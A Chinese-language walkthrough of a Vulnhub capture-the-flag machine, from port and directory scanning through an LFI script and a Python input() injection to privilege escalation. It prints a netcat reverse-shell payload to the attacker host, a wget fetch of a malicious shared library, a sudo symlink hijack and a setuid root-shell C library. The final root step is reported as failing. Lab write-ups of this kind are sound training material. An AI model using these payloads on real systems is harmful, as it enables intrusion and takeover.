靶机地址
难度:中等
工具及漏洞信息#
- netdiscover
- nmap
- dirb
- dirsearch
- gobuster
- 命令执行
** 部分工具的用法和详细说明请参考此系列的第一篇文章:bossplayersCTF:1-Vulnhub Walkthrough **
0x00 信息收集#
扫描靶机信息#
netdiscover的-r参数扫描192.168.1.0/16结果如下:

nmap扫描主机及端口信息:
nmap -sS -sV -n -T4 -p- 192.168.1.9

没什么特别的
扫描路径#
老三件套:dirb、dirsearch、gobuster
dirb扫描的结果惨不忍睹,只扫描到index.php,就不放出来了

dirsearch扫描
python3 dirsearch.py -t 50 -e .php,.txt,.zip,.html -x 400,403,404,500,503,514,564 -u http://192.168.1.9

gobuster扫描
gobuster dir -u http://192.168.1.9 -s 200,301,302 -t 50 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x .php,.txt,.html,.zip
0x01 LFI 漏洞初利用失败#
猜测漏洞利用位置#
主页的源码没有什么特别的,那就访问这个很明显有问题的image_gallery.php

可以看到里面的图片模板有两个参数t和f
多次刷新访问,发现前面的t值过一段时间就会发生变化,后面的像base64加密的值一直没有变化
于是先尝试base64解密后面的值:
![]()
得到一个图片名,加上img目录访问如下:

后面的f值已经确定是引用的图片了,那前面的很有可能就是时间戳
由此我们猜想可以伪造时间戳,利用LFI本地文件包含漏洞读取其他文件的值
编写 LFI 漏洞利用脚本#
于是我们尝试构造几个想要访问的payload,如下:
bottleneck_dontbe.png
/etc/passwd/
../../../etc/passwd/
../../../../etc/passwd/
../../../../../etc/passwd/
存储为payloads.txt,在同目录下编写一个python脚本如下:
import base64
import re

import requests

url = "http://192.168.1.9/image_gallery.php"
r = requests.get(url)
response = r.text
t = re.findall(r't=(.*?)&f', response)[0]
# Get timestamp
for line in open("payloads.txt").read().splitlines():
    word = line.strip("\r").strip("\n")
    payload = base64.b64encode(word.encode("utf-8"))
    try:
        params = {'t': t, 'f': payload}
        r1 = requests.get(url, params=params)
        print(r1.request.url)
        print('---------------response begin-----------------')
        response = r1.text
        if not response:
            print("no response")
        else:
            print(response)
        print('---------------response end-----------------')
    except Exception as e:
        print(e)
结果发现每次返回的都是同一段注释:

由此可以猜测LFI本地文件包含漏洞被拦截了,另辟蹊径
0x02 input 漏洞 get shell#
在image_gallery.php中的源码中发现这么一句:
include_once 'image_gallery_load.php';
于是我们把payloads.txt替换为:
../image_gallery_load.php
得到image_gallery_load.php源码如下:
if(!isset($_GET['t']) || !isset($_GET['f'])){
    exit();
}

$imagefile = base64_decode($_GET['f']);
$timestamp = time();
$isblocked = FALSE;
$blacklist = array('/etc','/opt','/var','/opt','/proc','/dev','/lib','/bin','/usr','/home','/ids');
$messages = array("\nLet me throw away your nice request into the bin.\n".
    "The SOC was informed about your attempt to break into this site. Thanks to previous attackers effort in smashing my infrastructructure I will take strong legal measures.\n".
    "Why don't you wait on your chair until someone (maybe the police) knock on your door?\n\n");

if(abs($_GET['t'] - $timestamp) > 10){
    exit();
}
foreach($blacklist as $elem){
    if(strstr($imagefile, $elem) !== FALSE)
        $isblocked = TRUE;
}
// report the intrusion to the soc and save information locally for further investigation
if($isblocked){
    $logfile = 'intrusion_'.$timestamp;
    $fp = fopen('/var/log/soc/'.$logfile, 'w');
    fwrite($fp, "'".$imagefile."'");
    fclose($fp);
    exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1');
    print_troll();
    exit();
}
chdir('img');
$filecontent = file_get_contents($imagefile);
if($filecontent === FALSE){
    print_troll();
}
else{
    echo $filecontent;
}
chdir('../');

?>
从代码中我们可以看出其中有黑名单,我们刚刚测试的/etc也在其中
而且我们还可以看到其中还有python execute语句
仔细分析下关键代码:
if($isblocked){
    $logfile = 'intrusion_'.$timestamp;
    $fp = fopen('/var/log/soc/'.$logfile, 'w');
    fwrite($fp, "'".$imagefile."'");
    fclose($fp);
    exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1');
    print_troll();
    exit();
}
在有黑名单的关键词时会被输入python语句输出到日志
那么此处就想到可以利用输入时的input函数,让包含payload的语句成功被python执行
input () 函数产生漏洞的原因:此函数会将 stdin 输入的内容当做 python 代码去执行(就像执行计算式一样,将其看做 python 代码,通过计算返回结果)。在 python3 中,input () 函数被默认改为默认输入为字符串。
此处我们只需要把python语句放在etc' and和and '之间即可
** 我文章不是一天写完的所以 kali 和靶机的 ip 有变化 **
构造payload如下:
etc' and __import__("os").system("rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc kali的ip 4444 >/tmp/f") and'
写入payloads.txt,在kali上先开启监听nc -lvp 4444
执行脚本,获取到 shell 下查看当前权限如下:


在kali上监听也可以使用msf
payload设置为cmd/unix/reverse_netcat_gaping
快速开启监听:
handler -H kali的ip -P 4444 -p cmd/unix/reverse_netcat_gaping
参考文章:
0x03 shell 提权#
软链接修改指向文件提权#
可以看到我们当前获取到的只是www-data的权限
查找sudo权限命令:sudo -l

我们可以使用bytevsbyte账户,进入该文件夹,查看文件:

发现clearlogs是一个软链接,实体文件为/opt/clearlogs.sh
文件的拥有者和有权限执行clear_logs文件的均为为bytevsbyte
那么我们就可以想到修改软链接指向为我们的脚本,脚本内容为
/bin/bash
那么就有可以切换到bytevsbyte用户,操作如下:
cd /tmp
echo "/bin/bash" > soapffz
chmod 777 soapffz
ln -snf /tmp/soapffz /var/www/html/web_utils/clear_logs
sudo -u bytevsbyte /var/www/html/web_utils/clear_logs
功能很明显,让clear_logs的软链接被强行修改为我们写的脚本
并且使用bytevsbyte用户执行它,于是切换到bytevsbyte用户
其中ln的三个参数作用分别如下;
- -s 软链接 (符号链接)
- -n 把符号链接视为一般目录
- -f 强制执行


此时我们就可以到bytevsbyte用户的根目录获取到它的flag了:
提权 root#
使用find命令查找居于 SUID 权限可执行文件
这个也是在这个系列的第一篇文章中介绍过,文章开头有链接
find / -perm -u=s -type f 2>/dev/null
文件有权限。www-data 和 bytevsbyte 所属的用户组不同。bytevsbyte 属于 tester 用户组,而只有 tester 用户可以读
取 /usr/test 目录下的内容。


发现可疑文件/usr/test/testlib,进入路径看看
#include <dlfcn.h>
#include <unistd.h>

int main(int argc, char *argv[]){
    void *handle;
    int (*function)();
    if(argc < 2)
        return 1;
    handle = dlopen(argv[1], RTLD_LAZY);
    function = dlsym(handle, "test_this");
    function();
    return 0;
}
这个可执行文件加载了一个共享库,扩展名为(.so),并在该库中调用了一个名为 test_this 的函数。 共享库的名称作为第一个参数传递给此可执行文件,因此我们需要在一个必须具有名称 “test_this” 的函数中创建一个 Shell,并将其编译为共享库。 然后运行 testlib 并将其作为参数传递
这里使用了jivoi大佬的一个shell
但是要注意把函数的名字改为test_this,并且还要多加一个头文件#include <stdlib.h>
代码如下:
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>
int test_this(void)
{
setuid(0); setgid(0); system("/bin/bash");
}
后面的c文件和so文件的名字就无所谓了
由于在靶机shell下不能使用gcc编译,因此我另开一个窗口编译好了
再在靶机shell里下载脚本赋予权限执行,操作如下
kali的终端里
vim soapffz.c
gcc -shared -fPIC soapffz.c -o soapffz.so
service apache2 start
mv soapffz.so /var/www/html/

靶机的shell里:
cd /home/bytevsbyte
id
wget http://192.168.1.6/soapffz.so
chmod 777 soapffz.so
/usr/test/testlib /home/bytevsbyte/soapffz.so
我这步一直失败,不知道什么原因 (和.c 和.so 文件的名称是无关的):

不知道有哪位大神能给我指导一下。。
参考文章:
本文完。